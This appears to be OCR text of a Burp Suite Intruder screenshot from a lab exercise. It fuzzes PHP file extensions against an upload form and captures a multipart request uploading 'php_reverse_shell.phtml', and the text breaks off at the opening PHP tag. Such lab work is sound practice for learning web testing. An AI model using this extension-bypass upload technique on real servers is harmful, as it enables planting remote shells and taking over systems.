 Burp Suite Professional v2023.9.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 5
Payload type: Simple list Request count: 5
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
php
php3
php4
php5
phtml
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is u
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, f
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
5. Intruder attack of http://10.10.189.32:3333 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 774
1 php 200 774
2 php3 200 774
3 php4 200 774
4 php5 200 774
5 phtml 200 760
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------427852152431004664252422964398
8 Content-Length: 5851
9 Origin: http://10.10.189.32:3333
10 Connection: keep-alive
11 Referer: http://10.10.189.32:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------427852152431004664252422964398
15 Content-Disposition: form-data; name="file"; filename="php_reverse_shell.phtml"
16 Content-Type: application/x-php
17
18 <?php
? Search... 0 highlights
Finished